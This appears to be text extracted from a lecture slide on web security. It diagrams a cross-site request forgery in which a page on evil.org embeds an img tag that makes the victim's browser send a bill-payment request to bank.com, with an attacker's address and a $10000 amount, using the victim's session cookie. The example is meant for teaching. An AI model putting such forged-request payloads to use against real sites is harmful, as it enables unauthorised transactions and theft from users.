 Alice
bank.com evil.org
/login.html
/auth uname=victim&pass=fmd9032
Cookie: sessionid=40a4c04de
/evil.html
<img src="http://bank.com/paybill?
addr=123 evil st & amt=$10000">
/paybill?addr=123 evil st, amt=$10000
Cookie: sessionid=40a4c04de
“OK. Payment Sent!”